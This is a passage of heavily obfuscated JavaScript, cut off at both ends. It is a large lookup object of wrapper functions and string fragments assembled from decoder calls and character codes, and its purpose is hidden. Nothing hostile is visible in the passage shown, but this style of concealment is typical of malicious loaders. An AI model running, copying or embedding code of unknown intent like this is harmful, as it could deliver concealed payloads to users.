_0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return 